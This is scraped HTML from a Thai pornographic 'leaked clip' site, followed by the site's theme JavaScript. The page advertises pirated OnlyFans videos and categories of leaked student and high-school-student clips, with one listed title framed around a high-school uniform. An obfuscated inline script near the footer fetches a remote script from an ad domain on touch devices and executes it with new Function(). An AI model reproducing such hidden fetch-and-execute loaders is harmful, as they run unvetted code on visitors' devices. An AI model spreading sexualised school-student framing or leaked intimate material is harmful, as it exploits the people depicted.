href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="btn-menu">คลิปหลุด Mlive</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="btn-menu">คลิปหลุดนักศึกษา</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="btn-menu">คลิปหลุดนักเรียน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/" class="btn-menu">หนังav</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/porn/" class="btn-menu">PORN</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="btn-menu">หนังโป๊จีน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="btn-menu">หนังโป๊ไทย</a> </div> </div> <div id="content"> 	<div class="container"> 		<div class="page-header"> 			<h1 class="widget-title mt-4">น้องพีช Onlyfans porn videos</h1> 			    <div id="filters">                 <div class="filters-select">คลิปหลุดมาใหม่            <div class="filters-options">                                 	                     <span><a class="" href="/tag/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B5%E0%B8%8A-onlyfans/?filter=latest">คลิปหลุดมาใหม่</a></span>                     <span><a class="" href="/tag/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B5%E0%B8%8A-onlyfans/?filter=most-viewed">ยอดวิวสูงสุด</a></span>                     <span><a class="" href="/tag/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B5%E0%B8%8A-onlyfans/?filter=longest">Longest videos</a></span>			                     <span><a class="" href="/tag/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B5%E0%B8%8A-onlyfans/?filter=popular">Popular videos</a></span>			                     <span><a class="" href="/tag/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B5%E0%B8%8A-onlyfans/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 		</div> 		<div class="video-loop mh800"> 			<div class="row no-gutters"> 				<div class="col-12"> 					<div class="row no-gutters"> 						<div class="order-1 order-sm-1 order-md-1 order-lg-1 order-xl-1 col-12 col-md-6 col-lg-6 col-xl-4"> 													</div> 						  <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="4553" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/4553/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/10867-400x225.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/4553/" title="คลิปหลุด Onlyfans ไทย น้องพีช peach_peachie กับงานโม๊กควยแฟนหนุ่มในห้องนอนส่วนตัวคาชุดนักเรียนม.ปลาย ดูเสียวขนาดนี้ เอาน้ำพี่ไปเลยน้อง"> 			<span class="title">คลิปหลุด Onlyfans ไทย น้องพีช peach_peachie กับงานโม๊กควยแฟนหนุ่มในห้องนอนส่วนตัวคาชุดนักเรียนม.ปลาย ดูเสียวขนาดนี้ เอาน้ำพี่ไปเลยน้อง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">9034 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 64%</span> 					</div> 	</div> </div>  					</div> 				</div> 			</div> 					</div> 	</div> 		<div class="hero"> 		<div class="container"> 			<div class="hero-text"> 				<p><p>สุดยอดคลิปหลุดจากทั่วดินแดนในประเทศไทยในเว็บ <a href="https://xn--12cmb2ccf5rsb7e.com/">จุดกางแตด</a> มีมากมายหลากหลายประเภทให้ได้ชมกัน ส่องสาวช่วยตัวเองแบบเงี่ยนๆใน <a href="https://xn--12cmb2ccf5rsb7e.com/category/onlyfans/">คลิปหลุด Onlyfans</a> ที่สาวๆจะทำแอคให้เสียเงินเพื่อเข้าไปชม <a href="https://xn--12cmb2ccf5rsb7e.com/">คลิปหลุดมาใหม่</a> ของเหล่าสาวๆนั่นเอง แต่เราไม่ให้ท่านต้องเสียอะไร สามารถดูกันได้แบบฟรีๆ จะเป็นคลิปไลฟ์สดอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด mlive</a> ที่นั่งดูได้ยาวกันเป็นชั่วโมงเลยก็มีนะ นั่งตำกันแบบเพลินจนไม่มีพักเลยทีเดียว งานญี่ปุ่นดีๆอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/">หนังav</a> ที่คัดคลิปของดาราแนวหน้ามาให้ดูกันหมด ไม่ว่าจะเป็นน้องเอมิ ฟูคาดะ สุดยอดขวัญใจของเหล่าหนุ่มๆทั่วโลก ก็มีให้รับชมกันแบบเรียกได้ว่าทุกคลิปของน้องเลย</p></p> 			</div> 		</div> 	</div> </div> <div id="wrapper-footer"> 	<div class="container"> 		<div class="row text-center"> 			<div class="col-md-12"> 				<footer class="site-footer" id="colophon"> 											<div class="footer-menu-container"> 							<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513"><a href="https://xn--12cmb2ccf5rsb7e.net/">คลิปหลุด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/">คลิปหลุด Onlyfans</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด Mlive</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/">ห้องเชือด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/">คลิปหลุดนักศึกษา</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/">คลิปหลุดนักเรียน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/">หนังโป๊จีน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังโป๊ไทย</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="https://onlyporn.fan/">คลิปหลุด Onlyfans</a></li> </ul></div>						</div> 										<div class="clear"></div> 					<div class="site-info"> 						<p>© 2022 - จุดกางแตด. All rights reserved</p>					</div><!-- .site-info --> 				</footer><!-- #colophon --> 			</div><!--col end --> 		</div><!-- row end --> 	</div><!-- container end --> </div><!-- wrapper end --> </div><!-- #page we need this extra closing tag here --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to จุดกางแตด</h3> 						 							<form id="ftt_login_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="ftt_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="ftt_user_pass">Password</label> 									<input class="form-control input-lg required" name="ftt_user_pass" id="ftt_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="ftt_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="1367300237" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B5%E0%B8%8A-onlyfans/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="ftt_reset_password_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post"> 								<div class="form-field"> 									<label for="ftt_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="ftt_user_or_email" id="ftt_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="ftt_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="1367300237" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B5%E0%B8%8A-onlyfans/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/theme.min.js?ver=1.1.8.1669810294" id="ftt-scripts-js"></script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/lazyload.js?ver=1.1.8.1669810294" id="ftt-lazyload-js"></script> <script type="text/javascript" id="ftt-main-js-extra">
/* <![CDATA[ */
var ftt_ajax_var = {"url":"//xn--12cmb2ccf5rsb7e.net/wp-admin/admin-ajax.php","nonce":"ad3b6777fa","ctpl_installed":""};
//# sourceURL=ftt-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1" id="ftt-main-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <!-- Other scripts --> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37e1d01502a04a77a269acf0132aaf18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 182/235 objects using Redis
Page Caching using Redis 
Database Caching 9/30 queries in 0.012 seconds using Redis

Served from: xn- -12cmb2ccf5rsb7e.net @ 2026-01-18 21:13:18 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1
body_size: 9443
content:
jQuery( document ).ready( function() {

  // Video Previews Manager
  (function videosPreviewsManager() {
    var videosPreviewsXhrs = {};
    var videosPreviewsBuffer = {};    

    jQuery( '.video-with-trailer' ).each( function( index, value ) {
      var $videoPreview = jQuery( this ).find( '.video-preview' );
      var postId = jQuery( this ).data( 'post-id' );
      var $videoDebounceBar = jQuery( this ).find( '.video-debounce-bar' );
      var $videoImg = jQuery( this ).find( '.video-img' );
      var $videoName = jQuery( this ).find( '.video-name' );
      var $videoDuration = jQuery( this ).find( '.video-duration' );

      videosPreviewsBuffer[postId] = false;      

      // On mouseenter event.
      jQuery( value ).on( 'mouseenter', function( event ) {
        if ( ! $videoImg.hasClass( 'loaded' ) ) {
          return;
        }

        $videoDebounceBar.addClass( 'video-debounce-bar--wait' );
        // $videoName.addClass( 'video-name--hidden' );
        // $videoDuration.addClass( 'video-duration--hidden' );
        videosPreviewsBuffer[postId] = true;
        setTimeout( function() {
          if ( ! videosPreviewsBuffer[postId] ) {
            return;
          }
          jQuery.ajax({
            beforeSend: function( xhr ) {
              videosPreviewsXhrs[postId] = xhr;
            },
            method: 'POST',
            url: ftt_ajax_var.url,
            dataType: 'json',
            data: {
              action: 'ftt_load_video_preview',
              nonce: ftt_ajax_var.nonce,
              post_id: postId
            }
          })
          .done( function( response ) {
            var $canvas, canvasId;
            if ( ! ( videosPreviewsBuffer[postId] && response.success && '' !== response.data ) ) {
              return;
            }
            // Add the Model Preview in the DOM directly.
            // The Model Preview wrapper is z-indexed 50.
            $videoPreview.html( response.data ).show( function() {
              // Hide the Model Image to reveal the preview.
              // Model Image is z-indexed 100.
              if ( videosPreviewsBuffer[postId] ) {
                $videoImg.addClass( 'video-img--hidden' );
              }
            });
          }); // End of Ajax call.
        }, 250 ); // End of settimeout
      }); // End of mouseenter event.

      // On mouseleave event.
      jQuery( value ).on( 'mouseleave', function( event ) {
        videosPreviewsBuffer[postId] = false;
        $videoImg.removeClass( 'video-img--hidden' );
        // $videoName.removeClass( 'video-name--hidden' );
        // $videoDuration.removeClass( 'video-duration--hidden' );
        $videoDebounceBar.removeClass( 'video-debounce-bar--wait' );

        setTimeout( function() {
          $videoPreview.html( '' );
        }, 200 );

        // Abort current postId xhr if exists.
        if ( videosPreviewsXhrs[postId] ) {
          videosPreviewsXhrs[postId].abort();
          delete( videosPreviewsXhrs[postId] );
        }        
      }); // End of mouseleave event.

    }); // End of each.
  })(); // End of Models Previews Manager IFEE.

  //Multithumbs
  var changeThumb = null;
  var stopped = false;
  jQuery('body').on('mouseenter', '.thumbs-rotation', function(e){
      var $this = jQuery(this);
      stopped = false;
      if( $this.data('thumbs') != undefined ){
          var dataThumbs = $this.data('thumbs');
          var thumbs = dataThumbs.split(',');
          var nbThumbs = thumbs.length;
          var i = 1;
          changeThumb = null;
          clearTimeout(changeThumb);
          changeThumb = function() {
              if( stopped == false ){
                  $this.find('img').attr('srcset', thumbs[i - 1]);
                  if (i <= nbThumbs ) {
                      setTimeout(changeThumb, 700);
                      if( i == nbThumbs){
                          i = 1;
                      }else{
                        i++;
                      }
                  }
              }
          };
          changeThumb();
      }
  }).on('mouseleave', '.thumbs-rotation', function(e){
      stopped = true;
      changeThumb = null;
      var highestTimeoutId = setTimeout(";");
      for (var i = 0 ; i < highestTimeoutId ; i++) {
          clearTimeout(i);
      }
      var $blockImg = jQuery(this).find('img');
      var defaultThumb = $blockImg.attr('src');
      $blockImg.attr('srcset', defaultThumb);
  });

  // Open search form
  jQuery( '.header-search-mobile' ).click( function() {
    if ( jQuery( window ).width() <= 767.98 ) {
      jQuery( '.header-search' ).slideToggle( 200 );
    }
    if ( jQuery( window ).width() >= 768 ) {
      jQuery( '.header-search' ).animate({ width: 'toggle' }, 200 );
      jQuery( '.search-field' ).focus();
    }
  });
  // Move search form
  // if ( jQuery( window ).width() <= 767.98 ) {
  //   jQuery( '.header-search-form' ).appendTo( '#wrapper-navbar' );
  // }
  // if ( jQuery( window ).width() >= 768 ) {
  //   jQuery( '.header-search-form' ).prependTo( '.search-nav' );
  // }
  // jQuery( window ).resize( function() {
  //   if ( jQuery( window ).width() <= 767.98 ) {
  //     jQuery( '.header-search-form' ).appendTo( '#wrapper-navbar' );
  //   }
  //   if ( jQuery( window ).width() >= 768 ) {
  //     jQuery( '.header-search-form' ).prependTo( '.search-nav' );
  //   }
  // });
  jQuery('.header-search').insertAfter('.logo-search');

  // Load videojs
  if(jQuery('#ftt-video').length > 0 && !ftt_ajax_var.ctpl_installed){
    var playerOptions = {
      controlBar: {
        children: [
              'playToggle',           
              'progressControl', 
              'durationDisplay',
              'volumePanel',
              'qualitySelector',
              'fullscreenToggle',
        ],
      },
    };
    videojs('ftt-video', playerOptions);
  }

  // Close inplayer advertising
  jQuery('body').on('click', '.happy-inside-player .close-text', function(e) {
    jQuery(this).parent('.happy-inside-player').hide();
  });

  /** Tabs **/
  jQuery('.tab-link').on('click', function(e)  {
    var tabId = jQuery(this).data('tab-id');
    // Show/Hide Tabs
    jQuery('#' + tabId).show().siblings().hide();
    // Change/remove current tab to active
    jQuery(this).addClass('active').siblings().removeClass('active');
    e.preventDefault();
  });

  // Replace all SVG images with inline SVG
  jQuery( 'img[src$=".svg"]' ).each( function() {
    var $img = jQuery( this );
    var imgURL = $img.attr( 'src' );
    var attributes = $img.prop( 'attributes' );
    var id = $img.parent( 'a' ).attr( 'id' );

    jQuery.get( imgURL, function( data ) {

      // Get the SVG tag, ignore the rest
      var $svg = jQuery( data ).find( 'svg' );

      // Remove any invalid XML tags
      $svg = $svg.removeAttr( 'xmlns:a' );

      // Loop through IMG attributes and apply on SVG
      jQuery.each( attributes, function() {
        $svg.attr( this.name, this.value );
      });

      // Replace IMG with SVG
      $img.replaceWith( $svg );

      if ( 'wps-logo-link' === id ) {
        jQuery( '#' + id ).addClass( 'show-logo' );
      }
    }, 'xml' );
  });

  /** IIFE Set Post views with ajax request for cache compatibility */
  (function(){
    var is_post = jQuery('body.single-post').length > 0;
    if( !is_post ) return;
    var post_id = jQuery('article.post').attr('id').replace('post-', '');
    jQuery.ajax({
      type: 'post',
      url: ftt_ajax_var.url,
      dataType: 'json',
      data: {
        action: 'post-views',
        nonce: ftt_ajax_var.nonce,
        post_id: post_id
      }          
    })
    .done(function(doneData){
      // console.log(doneData);
    })
    .fail(function(errorData){
      console.error(errorData);
    })
    .always(function(alwaysData){
      //get post views & rating data
      jQuery.ajax({
        type: 'post',
        url: ftt_ajax_var.url,
        dataType: 'json',
        data: {
          action: 'get-post-data',
          nonce: ftt_ajax_var.nonce,
          post_id: post_id
        }
      })
      .done(function(doneData){        
        if(doneData.views) {
          jQuery("#video-views span.views-number").text(doneData.views);
        }
        if(doneData.likes) {
            jQuery(".likes_count").text(doneData.likes);
        }
        if(doneData.dislikes) {
            jQuery(".dislikes_count").text(doneData.dislikes);
        }
        if(doneData.rating) {
            jQuery(".percentage").text(doneData.rating);
            jQuery(".rating-bar-meter").css('width', doneData.rating);
        }
      })
      .fail(function(errorData){
        console.error(errorData);
      })
      .always(function(){
        // always stuff
      })
    });
  })();

  /** Post like **/
  jQuery(".post-like a").on('click', function(e){
      e.preventDefault();

      var heart = jQuery(this);
      var post_id = heart.data("post_id");
      var post_like = heart.data("post_like");

      jQuery.ajax({
          type: "post",
          url: ftt_ajax_var.url,
          dataType   : "json",
          data: "action=post-like&nonce=" + ftt_ajax_var.nonce + "&post_like=" + post_like + "&post_id=" + post_id,
          success    : function(data, textStatus, jqXHR){
              if(data.alreadyrate !== true) {
                  jQuery(".rating-bar-meter").removeClass("not-rated-yet");
                  /*jQuery(".rating").text(Math.floor(data.pourcentage) + "%");
                  jQuery(".rating").show();*/

                  jQuery(".rating-result .percentage").text(Math.floor(data.percentage) + "%");
                  jQuery(".rating-result .percentage").show();

                  jQuery(".likes .likes_count").text(data.likes);
                  jQuery(".likes .dislikes_count").text(data.dislikes);

                  jQuery(".post-like").text(data.button);

                  if( data.nbrates > 0 ){
                      jQuery(".rating-bar-meter").animate({
                          width: data.progressbar + "%",
                      }, "fast", function() {
                      // Animation complete.
                     });
                  }
              }
          }
      });
      return false;
  });  

  // Video share toggle
  jQuery('#show-sharing-buttons').click(function(e){
    e.preventDefault();
    jQuery('.video-share-box').slideToggle('fast');
    if (jQuery('.video-share-box').css('display') == 'block') {
      jQuery(this).addClass('active');
    }else{
      jQuery(this).removeClass('active');
    }
  });

  // Copy video share url to clipboard
  jQuery("#clickme").click(function() {
    var textToCopy = jQuery("#copyme").val();
    jQuery(this)
      .parent()
      .children("#temptext")
      .val(textToCopy);
    jQuery(this)
      .parent()
      .children("#temptext")
      .select();
    document.execCommand("copy");
    jQuery(this)       
      .replaceWith('<span id="clickme"><i class="fa fa-check"></i> Copied</span>');
  });
});

// Menu mobile
var forEach = function( t, o, r ) {
  if ( '[object Object]' === Object.prototype.toString.call( t ) ) {
    for ( var c in t ) {
      Object.prototype.hasOwnProperty.call( t, c ) && o.call( r, t[c], c, t );
    }
  } else {
    for ( var e = 0, l = t.length; l > e; e++ ) {
      o.call( r, t[e], e, t );
    }
  }
};
var hamburgers = document.querySelectorAll( '.hamburger' );
if ( hamburgers.length > 0 ) {
  forEach( hamburgers, function( hamburger ) {
    hamburger.addEventListener( 'click', function() {
      this.classList.toggle( 'is-active' );
    }, false );
  });
}

/** LOGIN / REGISTER POPUP */
function ftt_open_login_dialog(href){
    
  jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');

  var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
  modal_dialog.attr('data-active-tab', '');

  switch(href){

      case '#wpst-register':
          modal_dialog.attr('data-active-tab', '#wpst-register');
          break;

